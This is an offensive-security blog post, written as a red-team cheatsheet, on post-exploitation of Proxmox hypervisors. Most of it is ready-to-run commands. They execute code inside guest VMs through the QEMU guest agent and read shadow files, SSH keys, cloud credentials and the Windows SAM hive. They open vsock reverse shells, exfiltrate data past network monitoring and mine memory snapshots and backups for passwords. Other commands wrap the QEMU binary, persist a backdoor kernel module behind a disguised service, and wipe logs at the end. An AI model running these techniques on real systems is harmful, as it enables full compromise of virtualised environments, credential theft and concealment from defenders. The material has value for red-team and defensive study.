文章探讨了Proxmox虚拟化平台的安全性及其潜在攻击面。通过滥用vsock协议、QEMU guest agent、存储后端操作以及内核模块持久化等技术手段,攻击者可实现对虚拟机及宿主机的控制。文章还提供了防御建议及检测方法。 2025-12-6 23:56:45 Author: blog.zsec.uk(查看原文) 阅读量:7 收藏

Proxmox is at its core just a Debian image with some hypervisor tooling on top but there's a lot that can be done around using the tooling for nefarious purposes. There are many living off the land GitHub pages out there for everything from general Windows binaries (LOLBAS) through to specialist hypervisor commands like LOLESXi.

I have written in the past about how to deploy a home lab using Proxmox which you can read about here but the focus of this blog is going to be a cheatsheet for enumeration of a proxmox cluster but also show some of the lesser known tools and how they can be useful in a red team setting.

What makes Proxmox unique and interesting from an offensive perspective is the convergence of two worlds. It combines standard Linux privilege escalation and persistence techniques with hypervisor-specific capabilities that most defenders aren't monitoring. When you compromise a Proxmox host, it unlocks potentially owning every VM it manages, and doing so in ways that traditional endpoint detection can't currently see.

Attention: Blue Team!

If you're a defender you'll probably want to better understand how to defend against this blog post, to save writing a small novel I split this into two posts, here's the defence one:

Defending against LOLPROX

Defending against LOLPROX, detect hypervisor compromise in Proxmox environments.

ZephrSec - Adventures In Information SecurityAndy Gill

ZephrSec - Adventures In Information SecurityAndy Gill

If you want just the techniques and can't be bothered reading this post, check out Living Off The Land - Proxmox (LOLPROX):

LOLPROX | LOLPROX

Living Off The Land Proxmox - A catalog of native Proxmox VE binaries that adversaries can abuse for post-exploitation operations.

Basic System Details

Before we get down to the nitty gritty details and going through the paces of offensive techniques, it's worth understanding what you're dealing with when you land on a Proxmox host. Unlike ESXi, which runs a proprietary microkernel, Proxmox runs a full Debian Linux distribution. This means all your standard Linux enumeration and privilege escalation techniques apply, but you also get access to a rich set of virtualisation-specific tools which give you broader access to underlying hosts on said hypervisor.

The key components you'll interact with are:

pve-cluster: The cluster filesystem that synchronises configuration across nodespve-qemu-kvm: The QEMU/KVM hypervisor that actually runs your VMspve-container: LXC container managementpve-storage: Storage management across local, networked, and distributed backendscorosync: Cluster communication and quorumpmxcfs: The Proxmox cluster filesystem mounted at/etc/pve

The /etc/pve directory is particularly interesting in that it is a FUSE filesystem that's replicated across all cluster nodes. Any configuration you read or write here is immediately visible to all nodes in the cluster.

Some basic commands to get started are detailed:

# Basic version and node info

pveversion -v

hostname

cat /etc/pve/storage.cfg

cat /etc/pve/.members

# What cluster am I part of?

pvecm status

cat /etc/pve/corosync.conf

# Quick hardware overview

lscpu

free -h

lsblkHost Reconnaissance & Enumeration

Once you've established that you're on a Proxmox host, your first priority is understanding the scope of what you can reach and what types of host are available. A single Proxmox node might manage dozens of VMs, and a cluster might span multiple physical hosts with shared storage.

Cluster Architecture Discovery

Understanding whether you're on a standalone node or part of a cluster fundamentally changes your attack surface. Clustered environments mean your access potentially extends to multiple physical hosts, and the cluster filesystem means configuration changes propagate automatically.

# Am I in a cluster?

pvecm status

pvecm nodes

# Cluster node details

cat /etc/pve/nodes/*/qemu-server/*.conf 2>/dev/null | head -50

# What nodes exist and their IPs?

cat /etc/pve/corosync.conf | grep -A2 "nodelist"



awk '/ring0_addr/ {print $2}' /etc/pve/corosync.confIf the host isn't part of a cluster you'll get an error like so:

VM and Container Discovery

Every VM and container represents a potential pivot target. More importantly, if the QEMU guest agent is enabled on any VM, you can execute commands inside it directly from the host without any network connectivity.

# List all VMs across the cluster

qm list

pvesh get /cluster/resources --type vm

# List all containers

pct list

pvesh get /cluster/resources --type container

# Detailed VM configuration (look for agent=1, which enables guest agent)

for vmid in $(qm list | awk 'NR>1 {print $1}'); do

echo "=== VM $vmid ==="

qm config $vmid | grep -E "(name|agent|net|memory|cores)"

done

# Find VMs with guest agent enabled (your execution targets)

grep -l "agent.*1" /etc/pve/qemu-server/*.conf

Storage Enumeration

Storage backends tell you where VM disks live and what exfiltration paths might exist (also if you're emulating ransomware, what is available to encrypt). Proxmox supports local storage (LVM, ZFS, directory), networked storage (NFS, iSCSI, Ceph), and various backup locations.

# Storage overview

pvesm status

cat /etc/pve/storage.cfg

# Where do VM disks actually live?

lvs 2>/dev/null

zfs list 2>/dev/null

ls -la /var/lib/vz/images/

# Backup locations (potential data goldmine)

ls -la /var/lib/vz/dump/

pvesm list local --content backupOne of the smaller nodes in my stack:

User and Permission Enumeration

Proxmox has its own authentication and permission system layered on top of Linux. Understanding who has access and what tokens might exist helps with persistence and lateral movement.

# Proxmox users and their realms

cat /etc/pve/user.cfg

pvesh get /access/users

# API tokens (these are persistent credentials)

cat /etc/pve/priv/token.cfg 2>/dev/null

ls -la /etc/pve/priv/

# ACLs - who can do what?

cat /etc/pve/priv/acl.cfg 2>/dev/null

# Two-factor auth configuration

cat /etc/pve/priv/tfa.cfg 2>/dev/nullvsock (AF_VSOCK) Operations

vsock is probably one of the most under appreciated tools in a Proxmox operator's arsenal. It is also a protocol I hadn't encountered until recently, it really is an untapped resource across all hypervisor environments. It provides a socket interface between the hypervisor and guests that completely bypasses the network stack. No IPs, no firewall rules, no network-based detection just a direct virtio channel between host and guest.

No IPs, no firewall rules, no network-based detection

Let that sink in, it is an avenue that can be used to reach into VMs that are otherwise network isolated 👀.

Why vsock Matters

Traditional post-exploitation on a hypervisor involves either network-based pivoting (SSH, RDP, etc.) or using the guest agent. Both leave traces: network connections show up in netflow logs, firewall rules need to permit them, and EDR products monitor for lateral movement patterns depending on where they're deployed.

However, vsock sidesteps all of this. The communication happens through a virtual PCI device that presents as a character device inside the guest. To network monitoring tools, this traffic simply doesn't exist. It never touches the network stack on either side and thus the only way to see it is if you're monitoring for it. You can be as loud as you want if nobody is listening or watching...

The trade-off is that vsock requires:

- The feature to be enabled on the VM (not default for most builds)

- Kernel module support on both host and guest

- Software on both ends to use the vsock socket

Checking and Enabling vsock

# On Proxmox host - check kernel support

lsmod | grep vsock

modprobe vhost_vsock

ls -la /dev/vhost-vsock

# Check which VMs have vsock enabled

grep -r "args.*vsock" /etc/pve/qemu-server/

# Enable vsock on a VM (assigns CID 100)

qm set <vmid> --args '-device vhost-vsock-pci,guest-cid=100'

# Or edit config directly

echo "args: -device vhost-vsock-pci,guest-cid=100" >> /etc/pve/qemu-server/<vmid>.conf

# Restart VM to apply

qm stop <vmid> && qm start <vmid>Guest-Side Setup

Inside a Linux guest, you need the vsock transport module loaded:

# Load the module

modprobe vmw_vsock_virtio_transport

# Verify the device exists

ls -la /dev/vsock

# Make it persistent

echo "vmw_vsock_virtio_transport" >> /etc/modules-load.d/vsock.conf

# Check your CID (assigned by host)

cat /sys/class/vsock/vsock0/local_cidWindows doesn't have native vsock support for KVM/QEMU, as such you need to install the virtio-vsock driver:

# Download virtio-win ISO (contains all virtio drivers including vsock)

# https://fedorapeople.org/groups/virt/virtio-win/direct-downloads/

# After mounting the ISO, install the vsock driver

pnputil /add-driver D:\viofs\w10\amd64\*.inf /install

# Or via Device Manager - look for "VirtIO Socket Device" under System devices

# Check that it's loaded on the VM Guest:

# Look for the vsock device

Get-PnpDevice | Where-Object { $_.FriendlyName -like "*vsock*" -or $_.FriendlyName -like "*VirtIO*Socket*" }

# Check driver status

driverquery /v | findstr -i vsockHere's the catch, however, even with the driver installed, Windows doesn't have native userland tools for vsock like Linux does. No socat equivalent that speaks AF_VSOCK out of the box.

You don't have many options when it comes to supporting it:

- Compile your own tooling - Write a small C#/C++/Go/Rust program using the socket API

- Use existing projects - I only found a few that existed but they're not actively supported or widely tested

- Deploy a vsock-aware implant - If you're already deploying something, add vsock support to add extra fun

Practical Alternative: Named Pipe over virtio-serial

If the above options sound too painful on Windows, virtio-serial with named pipes is better supported:

On Proxmox host - add serial port to VM:

qm set <vmid> --serial0 socket

# Or in config:

# serial0: socketThis creates a socket at:

/var/run/qemu-server/<vmid>.serial0Connect from host:

socat - UNIX-CONNECT:/var/run/qemu-server/<vmid>.serial0On Windows guest, it appears as a COM port - which is much easier to interact with using standard Windows tools or PowerShell.

Communication Patterns

The host is always CID 2. Guests are assigned CIDs when you configure vsock (typically starting at 3).

Host connecting to guest listener:

# Guest runs a listener

socat VSOCK-LISTEN:4444,fork EXEC:/bin/bash,pty,stderr,setsid,sigint,sane

# Host connects

socat - VSOCK-CONNECT:100:4444Guest reverse shell to host:

# Host listener

socat VSOCK-LISTEN:5555,fork -

# Guest calls back

socat EXEC:'/bin/bash -li',pty,stderr,setsid,sigint,sane VSOCK-CONNECT:2:5555Data exfiltration via vsock:

# Host receiver

socat VSOCK-LISTEN:6666 - > exfil.tar.gz

# Guest sends data

tar czf - /etc /home 2>/dev/null | socat - VSOCK-CONNECT:2:6666vsock OPSEC Considerations

While it's got all these benefits of being network silent, there are key considerations to understand from operational security angle, here are the things that make vsock communications visible:

- Process listing shows

socator your custom binary (so if you go this route, name it something benign to blend in!) lsofon the host may reveal vsock file descriptors/proc/<pid>/fdwill show vsock sockets

What remains invisible:

- No network traffic (tcpdump, Zeek, Suricata won't see it)

- No IP addresses or ports in traditional sense

- No firewall logs

- Guest-side

ssandnetstatwon't show the connection

QEMU Guest Agent Abuse (qm)

The QEMU guest agent is your primary malwareless execution path in Proxmox. When a VM has the guest agent installed and enabled (agent: 1 in the VM config), the hypervisor can execute commands, read files, and write files inside the guest all through the virtio channel, not the network.

Why Guest Agent Access is Devastating

From a defender's perspective, guest agent commands are nearly invisible. There's no network connection, no login event, no process spawning from SSH or RDP. Commands execute as the QEMU guest agent service (typically running as SYSTEM on Windows or root on Linux).

From an attacker's perspective, this is arbitrary code execution on every VM with the agent enabled, using only tools that ship with Proxmox.

Finding Targets

# Find VMs with guest agent enabled

for vmid in $(qm list | awk 'NR>1 {print $1}'); do

if qm config $vmid | grep -q "agent.*1"; then

echo "VM $vmid has guest agent enabled"

qm agent $vmid ping 2>/dev/null && echo " -> Agent responding"

fi

done

# Quick agent health check

qm agent <vmid> ping

qm agent <vmid> info

qm guest cmd <vmid> get-osinfoCommand Execution

# *nix targets

qm guest exec <vmid> -- /bin/bash -c "id && hostname && cat /etc/passwd"

qm guest exec <vmid> -- /usr/bin/python3 -c "import socket; print(socket.gethostname())"

# Windows targets

qm guest exec <vmid> -- cmd.exe /c "whoami /all && ipconfig /all"

qm guest exec <vmid> -- powershell.exe -c "Get-Process; Get-NetTCPConnection"

# Capture output as JSON (useful for parsing)

qm guest exec <vmid> --output-format=json -- bash -c "cat /etc/shadow"

# Long-running commands

qm guest exec <vmid> --timeout 300 -- bash -c "find / -name '*.pem' 2>/dev/null"File Operations

# Read sensitive files - Linux

qm guest file-read <vmid> /etc/shadow

qm guest file-read <vmid> /root/.ssh/id_rsa

qm guest file-read <vmid> /root/.bash_history

qm guest file-read <vmid> /home/<user>/.aws/credentials

# Read sensitive files - Windows

qm guest file-read <vmid> "C:\\Windows\\System32\\config\\SAM"

qm guest file-read <vmid> "C:\\Users\\Administrator\\Desktop\\passwords.txt"

qm guest file-read <vmid> "C:\\Windows\\Panther\\unattend.xml"

# Write files (deploy tooling, configs, etc.)

qm guest file-write <vmid> /tmp/payload.sh '#!/bin/bash\nid > /tmp/pwned'

qm guest exec <vmid> -- chmod +x /tmp/payload.sh

qm guest exec <vmid> -- /tmp/payload.shMass Enumeration Across VMs

# Enumerate all VMs with responding agents

for vmid in $(qm list | awk 'NR>1 {print $1}'); do

if qm agent $vmid ping 2>/dev/null; then

echo "=== VM $vmid ==="

qm guest exec $vmid -- bash -c "hostname; id; cat /etc/passwd | grep -v nologin" 2>/dev/null

fi

doneGuest Agent OPSEC

So there are some key IoCs and considerations when using guest agent execution such as:

- On Proxmox host: Task logs in

/var/log/pve/tasks/ on the hypervisor journalctlmay showqmoperations- Inside guest:

qemu-guest-agentservice logs

What you can do about it:

- Task logs can be cleared:

rm /var/log/pve/tasks/* - Commands blend with legitimate VM automation, have a look at the bash history and see if

qmis used regularly withctrl+rin your terminal and look forqm - Similar to VSOCK there's no network coms logged when used

Snapshot & Backup Abuse

Proxmox's snapshot and backup capabilities are designed for disaster recovery and migration, but they provide powerful opportunities for both data extraction and manipulation.

Snapshots for Memory Acquisition

When you create a snapshot with --vmstate, you capture the VM's memory state. This is effectively a memory dump that can be analysed offline for credentials, encryption keys, and other sensitive data.

# List existing snapshots

qm listsnapshot <vmid>

# Create snapshot including memory state

qm snapshot <vmid> forensic-snap --vmstate --description "maintenance"

# Memory state is saved alongside the snapshot

ls -la /var/lib/vz/images/<vmid>/

# Extract and analyse with volatility or strings

strings /var/lib/vz/images/<vmid>/vm-<vmid>-state-*.raw | grep -i passwordBackup Extraction and Analysis

Backups contain complete copies of VM disks. If you have access to the Proxmox host, you have access to every backup it's created.

# Grab and locate all backups

ls -la /var/lib/vz/dump/

pvesm list local --content backup

# Create a backup of a target VM

vzdump <vmid> --storage local --mode snapshot --compress zstd

# Extract a VMA backup (Proxmox's native format)

vma extract vzdump-qemu-<vmid>-*.vma /tmp/extracted/

# Mount the extracted disk

losetup -fP /tmp/extracted/disk-drive-scsi0.raw

mount /dev/loop0p1 /mnt/extracted

# Now you have offline access to the entire filesystem

cat /mnt/extracted/etc/shadow

ls -la /mnt/extracted/home/Live Disk Access Without Backup

For LVM-backed VMs, you can potentially mount the disk directly (use with caution as this can corrupt a running VM):

# Find the VM's logical volume

lvs | grep vm-<vmid>

# For a stopped VM, mount directly

mount /dev/pve/vm-<vmid>-disk-0 /mnt/target

# For ZFS-backed VMs

zfs list | grep vm-<vmid>

# Mount the zvol or clone it firstDevice-Mapper Based I/O Interception

This is where we start getting into ESXi VAIO-equivalent territory. Device-mapper is a Linux kernel framework that lets you insert arbitrary block device layers. In the context of Proxmox, this means you can position yourself between a VM's disk and the underlying storage, intercepting every read and write.

Understanding the Attack Surface

Proxmox typically uses LVM for VM storage, with logical volumes like /dev/pve/vm-100-disk-0. QEMU opens these block devices directly. If you can insert a device-mapper layer, you can observe, modify, or redirect all I/O.

This enables:

- Transparent data exfiltration: Copy all writes to a secondary location

- Ransomware at hypervisor level: Encrypt data as it's written, VM has no visibility - something for defenders to watch out for!

- Selective data manipulation: Modify specific files as they're accessed

- Credential harvesting: Watch for configuration files, database dumps, etc.

Reconnaissance

# Check current VM disk setup

lvs

ls -la /dev/pve/

# VM disks typically live here

ls -la /dev/pve/vm-*-disk-*

# See what device-mapper targets already exist

dmsetup ls

dmsetup table

# Check if any VMs are using device-mapper

lsblk -o NAME,TYPE,SIZE,MOUNTPOINT | grep dmConceptual Malicious DM Target

The following is a conceptual kernel module that creates a device-mapper target for intercepting VM I/O. This would require compiling against the running kernel headers:

// Kernel module that creates a device-mapper target

// intercepting reads/writes to VM disks

#include <linux/device-mapper.h>

static int malicious_map(struct dm_target *ti, struct bio *bio)

{

// Intercept write operations

if (bio_data_dir(bio) == WRITE) {

// Access bio data

struct bio_vec bvec;

struct bvec_iter iter;

bio_for_each_segment(bvec, bio, iter) {

void *data = kmap(bvec.bv_page) + bvec.bv_offset;

// Exfiltrate, encrypt, modify...

// send_to_userspace(data, bvec.bv_len);

kunmap(bvec.bv_page);

}

}

// Pass through to underlying device

bio_set_dev(bio, ti->private);

submit_bio(bio);

return DM_MAPIO_SUBMITTED;

}

static struct target_type malicious_target = {

.name = "pve-cache", // Innocuous name

.module = THIS_MODULE,

.map = malicious_map,

// ...

};QEMU Block Filter Injection

QEMU has its own block layer with support for filters and debugging hooks. You can inject these via VM configuration or by wrapping the QEMU binary.

Via Proxmox VM Configuration

The --args parameter in VM config lets you pass arbitrary QEMU arguments:

# Add custom QEMU args to a VM

qm set <vmid> --args '-blockdev driver=blkdebug,config=/tmp/intercept.conf,node-name=intercept0'

# The config file can specify various debugging/interception rules

cat > /tmp/intercept.conf << 'EOF'

[inject-error]

event = "read_aio"

errno = "5"

once = "off"

EOFQEMU Binary Wrapper

A more invasive but flexible approach is replacing the QEMU binary with a wrapper:

# Replace QEMU with wrapper

mv /usr/bin/qemu-system-x86_64 /usr/bin/qemu-system-x86_64.real

cat > /usr/bin/qemu-system-x86_64 << 'EOF'

#!/bin/bash

# Log all QEMU invocations (VM starts, configs, etc.)

echo "$(date): $@" >> /var/log/.qemu-audit.log

# Extract VM ID from arguments for targeted attacks

VMID=$(echo "$@" | grep -oP '(?<=-id )\d+')

# Could inject additional monitoring/interception here

# Could modify block device arguments

# Could add QMP socket for runtime manipulation

# Pass through to real QEMU

exec /usr/bin/qemu-system-x86_64.real "$@"

EOF

chmod +x /usr/bin/qemu-system-x86_64This wrapper survives VM restarts and captures every VM start, giving you visibility into the entire virtualisation environment.

eBPF-Based I/O Interception

eBPF (Extended Berkeley Packet Filter) is the stealthiest option for I/O interception. It lets you attach programs to kernel tracepoints without loading a custom kernel module. The programs run in a sandboxed VM inside the kernel.

Why eBPF is Attractive

- No kernel module compilation required

- Harder to detect than loaded modules

- Can attach to dozens of different hook points

- Programs are JIT-compiled for performance

- Legitimate use is common (performance monitoring, security tools)

Basic Block Layer Tracing

# Quick one-liner to observe all block I/O from QEMU processes

bpftrace -e 'tracepoint:block:block_rq_issue /comm == "qemu-system-x86"/ {

printf("%s: %d bytes to dev %d:%d\n", comm, args->bytes, args->dev >> 20, args->dev & 0xfffff);

}'

# More detailed - capture which VMs are doing I/O

bpftrace -e '

tracepoint:block:block_rq_issue /comm == "qemu-system-x86"/ {

printf("[%s] %s %s %d bytes @ sector %lld\n",

strftime("%H:%M:%S", nsecs),

comm,

args->rwbs,

args->bytes,

args->sector);

}'Compiled eBPF Program

For more sophisticated interception, compile a proper eBPF program:

// io_intercept.bpf.c

#include <linux/bpf.h>

#include <bpf/bpf_helpers.h>

#include <bpf/bpf_tracing.h>

struct {

__uint(type, BPF_MAP_TYPE_PERF_EVENT_ARRAY);

__uint(key_size, sizeof(int));

__uint(value_size, sizeof(int));

} events SEC(".maps");

struct io_event {

u32 pid;

u64 sector;

u32 bytes;

char comm[16];

};

SEC("tp_btf/block_rq_issue")

int BPF_PROG(trace_block_rq_issue, struct request *rq)

{

struct io_event event = {};

event.pid = bpf_get_current_pid_tgid() >> 32;

bpf_get_current_comm(&event.comm, sizeof(event.comm));

// Filter for QEMU processes

if (event.comm[0] == 'q' && event.comm[1] == 'e') {

bpf_perf_event_output(ctx, &events, BPF_F_CURRENT_CPU,

&event, sizeof(event));

}

return 0;

}

char LICENSE[] SEC("license") = "GPL";Deploy and test it:

# Compile

clang -O2 -target bpf -c io_intercept.bpf.c -o io_intercept.bpf.o

# Load

bpftool prog load io_intercept.bpf.o /sys/fs/bpf/io_intercept

# Attach to tracepoint

bpftool prog attach pinned /sys/fs/bpf/io_intercept tracepoint block block_rq_issueStorage Backend Manipulation

Different storage backends have different manipulation opportunities. Proxmox supports multiple backends, and each has unique attack vectors.

LVM-Backed VMs

LVM is the default for most Proxmox installations:

# List VM logical volumes

lvs | grep vm-

# Create a snapshot for offline access (non-destructive)

lvcreate -L 10G -s -n snap-vm-100 /dev/pve/vm-100-disk-0

# Mount the snapshot

mount /dev/pve/snap-vm-100 /mnt/snap

# Access files, then clean up

umount /mnt/snap

lvremove /dev/pve/snap-vm-100ZFS-Backed VMs

ZFS offers powerful snapshotting and cloning:

# List ZFS datasets for VMs

zfs list | grep vm-

# Check if channel programs are enabled (allows Lua execution in kernel)

zpool get feature@channel_programs rpool

# Create instant snapshot

zfs snapshot rpool/data/vm-100-disk-0@exfil

# Clone for offline access

zfs clone rpool/data/vm-100-disk-0@exfil rpool/data/exfil-copy

# Mount and access

mount -t zfs rpool/data/exfil-copy /mnt/exfilFile-Based Storage (qcow2/raw on NFS or Local)

# Find VM disk images

find /var/lib/vz/images -name "*.qcow2" -o -name "*.raw"

# Mount qcow2 image (requires qemu-nbd)

modprobe nbd max_part=8

qemu-nbd --connect=/dev/nbd0 /var/lib/vz/images/<vmid>/vm-<vmid>-disk-0.qcow2

mount /dev/nbd0p1 /mnt/qcow

# Don't forget to disconnect

umount /mnt/qcow

qemu-nbd --disconnect /dev/nbd0Kernel Module Persistence

This is the Proxmox equivalent to vSphere Installation Bundle (VIB) persistence in ESXi. Once you can load kernel modules, you have complete control over the hypervisor.

Module Loading Basics

# Check if secure boot is enforced (usually isn't on Proxmox)

mokutil --sb-state

dmesg | grep -i secure

# Current loaded modules

lsmod

# Module signature enforcement

cat /proc/sys/kernel/modules_disabled

cat /sys/module/module/parameters/sig_enforcePersistence Methods

Via modules-load.d (cleanest):

# Assuming you've compiled and installed your module to the standard path

cp malicious.ko /lib/modules/$(uname -r)/kernel/drivers/misc/

# Update module dependencies

depmod -a

# Auto-load on boot

echo "malicious" >> /etc/modules-load.d/pve-extras.confVia systemd service:

cat > /etc/systemd/system/pve-optimise.service << 'EOF'

[Unit]

Description=PVE Performance Optimisation

After=pve-cluster.service

Before=pve-guests.service

[Service]

Type=oneshot

ExecStart=/sbin/insmod /opt/pve/modules/pve-perf.ko

RemainAfterExit=yes

[Install]

WantedBy=multi-user.target

EOF

systemctl daemon-reload

systemctl enable pve-optimiseVia rc.local (legacy but works depending on the version of Proxmox):

# Ensure rc-local service is enabled

systemctl enable rc-local

cat >> /etc/rc.local << 'EOF'

#!/bin/bash

insmod /opt/modules/backdoor.ko

exit 0

EOF

chmod +x /etc/rc.localHiding Loaded Modules

A properly written malicious module can hide itself from lsmod by removing itself from the kernel's module list while remaining functional. This is advanced rootkit territory and beyond the scope of this cheatsheet, but be aware that absence from lsmod doesn't mean absence from the system.

Detection Awareness

While understanding all the attacker techniques is useful, equally understanding what gets logged helps you operate more carefully and clean up appropriately. For all the defenders out there who may have not considered the Proxmox attack surface here's some details.

What Proxmox Logs

| Location | Contents | Risk Level |

|---|---|---|

/var/log/pve/tasks/ | All qm, pct, vzdump operations | High |

/var/log/syslog | General system events | Medium |

/var/log/auth.log | Authentication events | High |

/var/log/pve/qemu-server/<vmid>.log | Per-VM QEMU logs | Low |

/var/log/pveproxy/access.log | Web UI/API access | Medium |

Commands That Leave Traces

qm guest exec- logged in task systemvzdump- logged in task systemqm snapshot- logged in task systempveshAPI calls - logged in pveproxy

Commands That Are Quieter

qm guest file-read- minimal logging- Direct file access via mounted disks - no Proxmox logging

- vsock communication - no logging

- eBPF programs - no Proxmox logging

Here's a more fuller blog post on detection tips around LOLPROX and things to consider more greatly.

Cleaning Up

Finally everyone loves a bit of anti-forensics so here's some cleanup commands for people to consider:

# Clear task logs

rm -rf /var/log/pve/tasks/*

# Truncate logs (less suspicious than deletion)

truncate -s 0 /var/log/syslog

truncate -s 0 /var/log/auth.log

# Edit specific entries (most surgical)

sed -i '/pattern_to_remove/d' /var/log/syslog

# Clear bash history

history -c

rm ~/.bash_historyKey Takeaways

- Guest agent access is devastating - Any VM with

agent: 1is fully compromised from the hypervisor if an adversary gets root access to the box - vsock bypasses all network monitoring - Use it for C2 when stealth matters, really useful for reaching into 'isolated' VMs.

- Snapshots and backups are goldmines - Offline analysis with full disk access, great for pulling those NTDS.dits or other useful files

- Multiple I/O interception options - Device-mapper, QEMU hooks, eBPF depending on your needs

- Standard Linux persistence applies - But kernel modules give you hypervisor-level control

- Logging is minimal - Most guest agent and

vsockactivity isn't monitored by default

For defenders: monitor your task logs, validate your QEMU binaries, check for unexpected kernel modules and eBPF programs, and treat hypervisor compromise as total environment compromise.

For operators: you're not just owning one box, you're owning the entire virtualisation stack. Use that access wisely and think ahead with what you hope todo with it.

如有侵权请联系:admin#unsafe.sh